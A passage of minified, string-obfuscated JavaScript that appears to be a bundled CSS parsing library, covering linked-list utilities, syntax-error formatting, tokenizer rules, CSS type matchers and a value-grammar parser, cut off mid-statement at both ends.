t=o[i(2223)];if(o[i(2223)]=t[i(2223)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(3092)](){const e=t;this[e(2667)]=null,this[e(2267)]=null}[t(694)](){const e=t,n=new je;for(let t of this)n[e(1027)](t);return n}[t(2777)](e){const n=t;return this[n(2871)](null,e,this[n(2667)],e),null!==this[n(2667)]?(this[n(2667)][n(2223)]=e,e[n(2188)]=this[n(2667)]):this[n(2267)]=e,this[n(2667)]=e,this}[t(2529)](e){const n=t;return this[n(2777)](je[n(2218)](e))}[t(2729)](e){return this[t(3076)](e)}[t(1027)](e){const n=t;return this[n(3076)](je[n(2218)](e))}[t(3076)](e,n=null){const r=t;if(null!==n)if(this[r(2871)](n[r(2223)],e,n,e),null===n[r(2223)]){if(this[r(2667)]!==n)throw new Error(r(2640));this[r(2667)]=e,n[r(2223)]=e,e[r(2188)]=n,this[r(2871)](null,e)}else n[r(2223)][r(2188)]=e,e[r(2223)]=n[r(2223)],n[r(2223)]=e,e[r(2188)]=n;else this[r(2871)](this[r(2267)],e,null,e),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e,e[r(2223)]=this[r(2267)]):this[r(2667)]=e,this[r(2267)]=e;return this}[t(1880)](e,n){const r=t;return this[r(3076)](je[r(2218)](e),n)}[t(2391)](e){const n=t;if(this[n(2871)](e,e[n(2223)],e,e[n(2188)]),null!==e[n(2223)])e[n(2223)][n(2188)]=e[n(2188)];else{if(this[n(2667)]!==e)throw new Error(n(1269));this[n(2667)]=e[n(2188)]}if(null!==e[n(2188)])e[n(2188)][n(2223)]=e[n(2223)];else{if(this[n(2267)]!==e)throw new Error(n(1269));this[n(2267)]=e[n(2223)]}return e[n(2223)]=null,e[n(2188)]=null,e}[t(2952)](e){const n=t;this[n(3076)](je[n(2218)](e))}[t(441)](){const e=t;return null!==this[e(2267)]?this[e(2391)](this[e(2267)]):null}[t(1436)](e){const n=t;this[n(2777)](je[n(2218)](e))}[t(1142)](){const e=t;return null!==this[e(2667)]?this[e(2391)](this[e(2667)]):null}[t(3038)](e){const n=t;return this[n(1461)](e,this[n(2667)])}[t(1554)](e){return this[t(1461)](e)}[t(1461)](e,n){const r=t;return null===e[r(2667)]||(null!=n?(this[r(2871)](n[r(2223)],e[r(2267)],n,e[r(2667)]),null!==n[r(2223)]?(n[r(2223)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=n[r(2223)]):this[r(2667)]=e[r(2667)],n[r(2223)]=e[r(2267)],e[r(2267)][r(2188)]=n):(this[r(2871)](this[r(2267)],e[r(2267)],null,e[r(2667)]),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=this[r(2267)]):this[r(2667)]=e[r(2667)],this[r(2267)]=e[r(2267)]),e[r(2667)]=null,e[r(2267)]=null),this}[t(1814)](e,n){const r=t;r(2667)in n?this[r(1461)](n,e):this[r(3076)](n,e),this[r(2391)](e)}}function Oe(e,n){const r=t,i=Object[r(2803)](SyntaxError[r(395)]),o=new Error;return Object[r(2710)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2472)]||"")[t(1814)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1f;return l[n(484)](t,e)[n(1034)](((e,r)=>String(t+r+1)[n(2231)](h)+" |"+e))[n(1190)]("\n")}const l=("\n"[a(2830)](Math[a(607)](i-1,0))+" "[a(2830)](Math[a(607)](o-1,0))+e)[a(429)](/\r\n?|\n|\f/),u=Math[a(607)](1,n-s)-1,d=Math[a(2761)](n+s,l[a(1306)]+1),h=Math[a(607)](4,String(d)[a(1306)])+1;let f=0;(r+=3*(l[n-1][a(2012)](0,r-1)[a(375)](/\t/g)||[])[a(1306)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1306)]&&(l[t]=l[t][a(1814)](/\t/g,a(1416)),l[t]=(f>0&&l[t][a(1306)]>f?"…":"")+l[t][a(2012)](f,98)+(l[t][a(1306)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1190)]("-")+"^",c(n,d)][a(2393)](Boolean)[a(1190)]("\n")[a(1814)](/^(\s+\d+\s+\|\n)+/,"")[a(1814)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2710)](Oe(c(2875),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1383)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(438)]();let i=!1;const o={recognizer:e};for(;!this[n(469)];){switch(this[n(3039)]){case Gt:this[n(2188)]();continue;case Rt:i=!0,this[n(2188)]();continue}let t=e[n(320)][n(2850)](this,o);if(void 0===t)break;i&&(e[n(174)]&&e[n(174)][n(2850)](this,t,r,o),i=!1),r[n(2952)](t)}return i&&e[n(174)]&&e[n(174)][n(2850)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(2803)](null);for(const t of Object[n(1250)](e)){const i=e[t],o=i[n(1426)]||i;o&&(r[t]=o)}return r}var De=h(241);const Xe=new Set([t(2408),t(2294),t(1736)]),Ze=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2562)==typeof e){const t=e[r(843)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,It],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Pt],[Et,Vt],[Ct,Et],[Ct,Tt],[Ct,It],[Ct,8],[Ct,"-"],[Ct,jt],[Ct,Ot],[Ct,Ut],[Ct,Pt],[Nt,Et],[Nt,Tt],[Nt,It],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Pt],[Ut,Et],[Ut,Tt],[Ut,It],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Pt],["#",Et],["#",Tt],["#",It],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Pt],["-",Et],["-",Tt],["-",It],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Pt],[jt,Et],[jt,Tt],[jt,It],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Pt],["@",Et],["@",Tt],["@",It],["@",8],["@","-"],["@",Pt],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Be=Ve[t(2304)]([[Et,Nt],[Ut,Nt],[Nt,Nt],[Ct,Vt],[Ct,Wt],[Ct,Ht],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,Ut],[Bt,Nt],[Bt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1034)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(843)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Pt||43===a?r[o(2052)](t<<16|a<<8):r[o(2052)](t<<16|s))&&this[o(2164)](" ",Rt,!0),s}}const Ye=Je(Ve),Ge=Je(Be);function Qe(e,n){const r=t;if(r(2913)!=typeof n)e[r(2451)][r(1619)](this[r(160)],this);else{let t=null;e[r(2451)][r(1619)]((e=>{const i=r;null!==t&&n[i(2850)](this,t),this[i(160)](e),t=e}))}}function Ke(t){Ie(t,((e,n,r)=>{const i=a1f;this[i(1458)](e,t[i(484)](n,r))}))}const{hasOwnProperty:$e}=Object[t(395)],tn=function(){};function en(e){return t(2913)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1f;n[o(1352)]===e&&t[o(2850)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1876)],o=[];for(const t in i){if(!1===$e[r(2850)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3174)](e)||(e=[e]);for(const t of e)null===t?n[r(394)]=!0:r(2562)==typeof t?n[r(1352)]=r(160):Array[r(3174)](t)&&(n[r(1352)]=r(162));n[r(1352)]&&o[r(2952)](n)}return o[r(1306)]?{context:n[r(1997)],fields:o}:null}function on(e,n){const r=t,i=e[r(3019)][r(484)](),o=e[r(3096)],s=r(2562)==typeof o;return n&&i[r(516)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1355)]];if(!e[l(394)]||r)if(l(162)===e[l(1352)]){if(n?r[l(1670)](c,!1):r[l(1089)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1352)]){case o(1634):s=function(t,e,n,r){const i=o,s=" "===t[i(3166)]||r?t[i(3166)]:" "+t[i(3166)]+" ",a=t[i(1229)][i(1034)]((t=>cn(t,e,n,r)))[i(1190)](s);return t[i(222)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2717)]?"!":"");break;case o(1424):return cn(e[o(3037)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2091):s=o(2738)+cn(e[o(3037)],n,r,i)+"]>";break;case o(2379):s="<"+e[o(1355)]+(e[o(1628)]?n(function(t){const e=o;if(e(2514)===t[e(1352)])return" ["+(null===t[e(2761)]?"-∞":t[e(2761)])+","+(null===t[e(607)]?"∞":t[e(607)])+"]";throw new Error(e(2666)+t[e(1352)]+"`")}(e[o(1628)]),e[o(1628)]):"")+">";break;case o(1170):s="<'"+e[o(1355)]+"'>";break;case o(1942):s=e[o(1355)];break;case o(629):s="@"+e[o(1355)];break;case o(2470):s=e[o(1355)]+"(";break;case o(1208):case o(1431):s=e[o(1140)];break;case o(2810):s=",";break;default:throw new Error(o(2666)+e[o(1352)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2913)==typeof n?i=n:n&&(o=Boolean(n[r(910)]),s=Boolean(n[r(1750)]),r(2913)==typeof n[r(2864)]&&(i=n[r(2864)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1233)]&&e[r(1233)][n];return i?r(2844)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(429)](/\n|\r\n?|\f/);s[o(3111)]+=i[o(1306)],s[o(2844)]+=t[o(1306)]-1,s[o(1062)]=1===t[o(1306)]?s[o(1062)]+i[o(1306)]:t[o(441)]()[o(1306)]+1}return s}const fn=function(e,n){const r=t,i=Oe(r(1167),e+(n?" `"+n+"`":""));return i[r(1592)]=n,i},mn=function(e,n,r,i){const o=t,s=Oe(o(2939),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1786)],i=t[n(2741)],s=i<r[n(1306)]&&r[i][n(160)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1306)];t++){const e=r[t][n(1140)];t===i&&(d=e[n(1306)],u=f[n(1306)]),null!==a&&r[t][n(160)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(1306)]||h>1?(c=dn(a||e,n(2829))||hn(un,f),l=hn(c)):(c=dn(a,n(1155))||hn(dn(e,n(1155))||un,f[n(484)](0,u)),l=dn(a,n(2829))||hn(c,f[n(2012)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(342)]=e,s[o(2503)]=n?ln(n):o(2762),s[o(1094)]=a,s[o(3021)]=c,s[o(1802)]=l,s[o(1021)]=e+o(3148)+s[o(2503)]+o(185)+(a||o(990))+o(1312)+new Array(s[o(3021)]+1)[o(1190)]("-")+"^",Object[o(2710)](s,u),s[o(1233)]={source:r&&r[o(1233)]&&r[o(1233)][o(1791)]||o(389),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2052)](e))return pn[n(2013)](e);const r=e[n(815)]();let i=pn[n(2013)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1801)]({basename:r[n(2012)](e[n(1306)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2202)](e,i),i},vn=function(e){const n=t;if(gn[n(2052)](e))return gn[n(2013)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1306)]);if(!o&&(r=r[n(815)](),gn[n(2052)](r))){const t=gn[n(2013)](r);return gn[n(2202)](e,t),t}const s=o?"":xn(r,i[n(1306)]),a=r[n(2012)](0,i[n(1306)]+s[n(1306)]),c=Object[n(1801)]({basename:r[n(2012)](a[n(1306)]),name:r[n(2012)](i[n(1306)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2202)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1306)]-n>=2&&e[r(843)](n)===bn&&e[r(843)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1306)]-n>=3&&e[r(843)](n)===bn&&e[r(843)](n+1)!==bn){const t=e[r(627)]("-",n+2);if(-1!==t)return e[r(1820)](n,t+1)}return""}const kn=[t(656),t(1046),t(1641),t(155),t(1307)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1352)]===Rt||e[i(1352)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1140)][o(843)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1140)][o(1306)];n++)if(!Kt(e[o(1140)][o(843)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1352)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1352)]!==jt)return 0}if(!o){const t=e[i(1140)][i(843)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1140)][i(1306)];t++){const s=e[i(1140)][i(843)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Wn=[t(1257),t(974),t(2145)],In=new Map([[Tt,Bt],[Vt,Bt],[Xt,Zt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function jn(e,n){return ge(e,0,e[t(1306)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1306)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1306)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(2514)===e[i(1352)]){const t=Number(void 0!==r&&r!==n[i(1306)]?n[i(2012)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2761)]&&t<e[i(2761)]&&i(2562)!=typeof e[i(2761)])return!0;if(null!==e[i(607)]&&t>e[i(607)]&&i(2562)!=typeof e[i(607)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1f;return null===e?0:e[i(1352)]===Tt&&On(e[i(1140)],Wn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1352)]){case Yt:case Bt:case Zt:if(t[n(1352)]!==r)break t;if(r=o[n(441)](),0===o[n(1306)]){s++;break t}break;case Tt:case Vt:case Xt:case Jt:o[n(2952)](r),r=In[n(2013)](t[n(1352)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1f(1352)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1352)]!==Et||45!==Ln(e[n(1140)],0)||45!==Ln(e[n(1140)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1f;if(null===e||e[i(1352)]!==Ut)return 0;const o=xe(e[i(1140)],0);if(null!==t){const n=e[i(1140)][i(627)]("\\",o),r=-1!==n&&Un(e[i(1140)],n)?e[i(1140)][i(1820)](o,n):e[i(1140)][i(2012)](o);if(!1===t[i(2052)](r[i(815)]()))return 0}return Rn(r,e[i(1140)],o)?0:1}}function Dn(e){const n=t;return n(2913)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1352)]===jt&&0===Number(t[o(1140)])?1:e(t,r,i)}}const Xn={"ident-token":Pn(Et),"function-token":Pn(Tt),"at-keyword-token":Pn(Ct),"hash-token":Pn(Nt),"string-token":Pn(Wt),"bad-string-token":Pn(6),"url-token":Pn(It),"bad-url-token":Pn(8),"delim-token":Pn(Lt),"number-token":Pn(jt),"percentage-token":Pn(Ot),"dimension-token":Pn(Ut),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(qt),"comma-token":Pn(Dt),"[-token":Pn(Xt),"]-token":Pn(Zt),"(-token":Pn(Vt),")-token":Pn(Bt),"{-token":Pn(Jt),"}-token":Pn(Yt)},Zn={string:Pn(Wt),ident:Pn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1352)]!==Ot||Rn(r,e[i(1140)],e[i(1140)][i(1306)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1140)],0);return o===e[i(1140)][i(1306)]||Un(e[i(1140)],o)?Rn(r,e[i(1140)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1352)]!==jt)return 0;let o=43===Ln(e[i(1140)],0)||45===Ln(e[i(1140)],0)?1:0;for(;o<e[i(1140)][i(1306)];o++)if(!Kt(Ln(e[i(1140)],o)))return 0;return Rn(r,e[i(1140)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1352)]!==Et)return 0;const r=e[n(1140)][n(815)]();return On(r,kn)||jn(r,n(308))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1140)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1352)]!==Nt)return 0;const r=e[n(1140)][n(1306)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(1140)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1352)]!==Nt?0:ae(Ln(e[n(1140)],1),Ln(e[n(1140)],2),Ln(e[n(1140)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1352)]===jt)return Mn(e,0,!1,i);if(e[r(1352)]===Et&&e[r(1140)][r(843)](0)===An){if(!pe(e[r(1140)],1,110))return 0;switch(e[r(1140)][r(1306)]){case 2:return En(n(++i),i,n);case 3:return e[r(1140)][r(843)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1352)]===Et||zn(e,43)&&n(i+1)[r(1352)]===Et){if(e[r(1352)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1140)],0,110))return 0;switch(e[r(1140)][r(1306)]){case 1:return En(n(++i),i,n);case 2:return e[r(1140)][r(843)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1352)]===Ut){let t=e[r(1140)][r(843)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1140)][r(1306)]&&Kt(e[r(1140)][r(843)](s));s++);return s===o?0:pe(e[r(1140)],s,110)?s+1===e[r(1140)][r(1306)]?En(n(++i),i,n):e[r(1140)][r(843)](s+1)!==An?0:s+2===e[r(1140)][r(1306)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1352)]!==Et||!pe(e[r(1140)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1352)]===Et?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1352)]===jt){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1352)]===Ut||e[r(1352)]===jt?function(t){const e=r;return 45===t[e(1140)][e(843)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1352)]===Ut?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case qt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(1140)])break t;break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(qn(null)),angle:Fn(qn(e)),decibel:Fn(qn(n)),frequency:Fn(qn(r)),flex:Fn(qn(i)),length:Fn(Dn(qn(o))),resolution:Fn(qn(s)),semitones:Fn(qn(a)),time:Fn(qn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],Jn=[t(652),t(606),t(734),t(370)],Yn=["s","ms"],Gn=["hz",t(1278)],Qn=[t(2532),t(1109),t(2909),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2710)](Oe(i(2875),e),{input:n,offset:r,rawMessage:e,message:e+i(1800)+n+i(1315)+new Array((r||n[i(1306)])+1)[i(1190)]("-")+"^"})}const nr=new Uint8Array(128)[t(1034)](((e,n)=>/[a-zA-Z0-9\-]/[t(2744)](String[t(455)](n))?1:0));class rr{constructor(e){const n=t;this[n(731)]=e,this[n(443)]=0}[t(843)](e){const n=t;return e<this[n(731)][n(1306)]?this[n(731)][n(843)](e):0}[t(1475)](){const e=t;return this[e(843)](this[e(443)])}[t(816)](e=this[t(1475)]()){return e<128&&1===nr[e]}[t(859)](){const e=t;return this[e(843)](this[e(443)]+1)}[t(2995)](e){const n=t;return this[n(843)](this[n(3175)](e))}[t(1561)](){const e=t;this[e(443)]=this[e(3175)](this[e(443)])}[t(3175)](e){const n=t;for(;e<this[n(731)][n(1306)];e++){const t=this[n(731)][n(843)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3182)](e){const n=t;return this[n(731)][n(1820)](this[n(443)],this[n(443)]=e)}[t(654)](e){const n=t;this[n(1475)]()!==e&&this[n(2321)](n(158)+String[n(455)](e)+"`"),this[n(443)]++}[t(2435)](){const e=t;return this[e(443)]<this[e(731)][e(1306)]?this[e(731)][e(2597)](this[e(443)]++):""}[t(2321)](e){const n=t;throw new er(e,this[n(731)],this[n(443)])}[t(2501)](){const e=t;return this[e(3182)](this[e(3175)](this[e(443)]))}[t(1635)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t>=128||0===nr[t])break}return this[e(443)]===n&&this[e(2321)](e(2894)),this[e(3182)](n)}[t(1847)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t<48||t>57)break}return this[e(443)]===n&&this[e(2321)](e(2452)),this[e(3182)](n)}[t(1156)](){const e=t,n=this[e(731)][e(627)]("'",this[e(443)]+1);return-1===n&&(this[e(443)]=this[e(731)][e(1306)],this[e(2321)](e(831))),this[e(3182)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(654)](ir),e[n(1561)](),r=e[n(1847)](e),e[n(1561)](),44===e[n(1475)]()?(e[n(443)]++,e[n(1561)](),125!==e[n(1475)]()&&(i=e[n(1847)](e),e[n(1561)]())):i=r,e[n(654)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1f;let n=null,r=!1;switch(t[e(1475)]()){case 42:t[e(443)]++,n={min:0,max:0};break;case 43:t[e(443)]++,n={min:1,max:0};break;case 63:t[e(443)]++,n={min:0,max:1};break;case 35:t[e(443)]++,r=!0,t[e(1475)]()===ir?n=sr(t):63===t[e(1475)]()?(t[e(443)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1424),comma:r,min:n[e(2761)],max:n[e(607)],term:null}}(e);return null!==i?(i[r(3037)]=n,35===e[r(1475)]()&&43===e[r(843)](e[r(443)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2435)]();return""===r?null:ar(e,{type:n(1431),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1f(1634),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1250)](n)[r(2432)](((t,e)=>or[t]-or[e]));n[r(1306)]>0;){o=n[r(1142)]();let t=0,s=0;for(;t<e[r(1306)];t++){const n=e[t];r(2627)===n[r(1352)]&&(n[r(1140)]===o?(-1===s&&(s=t-1),e[r(2575)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2575)](s,t-s,i(e[r(484)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1306)]&&e[r(2575)](s,t-s,i(e[r(484)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2803)](null),o=[];let s,a=null,c=e[r(443)];for(;e[r(1475)]()!==n&&(s=dr(e,n));)r(2311)!==s[r(1352)]&&(r(2627)===s[r(1352)]?(null!==a&&r(2627)!==a[r(1352)]||(e[r(443)]=c,e[r(2321)](r(1439))),i[s[r(1140)]]=!0):null!==a&&r(2627)!==a[r(1352)]&&(i[" "]=!0,o[r(2952)]({type:r(2627),value:" "})),o[r(2952)](s),a=s,c=e[r(443)]);return null!==a&&r(2627)===a[r(1352)]&&(e[r(443)]-=c,e[r(2321)](r(1439))),{type:r(1634),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1475)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(654)](91),i=ur(t,e),t[n(654)](93),i[n(222)]=!0,33===t[n(1475)]()&&(t[n(443)]++,i[n(2717)]=!0),i}(e,n));case 60:return 39===e[r(859)]()?function(t){const e=r;let n;return t[e(654)](60),t[e(654)](39),n=t[e(1635)](),t[e(654)](39),t[e(654)](62),ar(t,{type:e(1170),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(654)](60),n=t[e(1635)](),e(415)===n){t[e(654)](91);const n=ur(t,93);return t[e(654)](93),t[e(654)](62),ar(t,{type:e(2091),term:1===n[e(1229)][e(1306)]?n[e(1229)][0]:n})}return 40===t[e(1475)]()&&41===t[e(859)]()&&(t[e(443)]+=2,n+="()"),91===t[e(843)](t[e(3175)](t[e(443)]))&&(t[e(1561)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(654)](91),45===t[n(1475)]()&&(t[n(2435)](),o=-1),-1==o&&8734===t[n(1475)]()?t[n(2435)]():(r=o*Number(t[n(1847)](t)),t[n(816)]()&&(r+=t[n(1635)]())),t[n(1561)](),t[n(654)](44),t[n(1561)](),8734===t[n(1475)]()?t[n(2435)]():(o=1,45===t[n(1475)]()&&(t[n(2435)](),o=-1),i=o*Number(t[n(1847)](t)),t[n(816)]()&&(i+=t[n(1635)]())),t[n(654)](93),{type:n(2514),min:r,max:i}}(t)),t[e(654)](62),ar(t,{type:e(2379),name:n,opts:i})}(e);case 124:return{type:r(2627),value:e[r(3182)](e[r(443)]+(124===e[r(859)]()?2:1))};case 38:return e[r(443)]++,e[r(654)](38),{type:r(2627),value:"&&"};case 44:return e[r(443)]++,{type:r(2810)};case 39:return ar(e,{type:r(1208),value:e[r(1156)]()});case 32:case 9:case 10:case 13:case 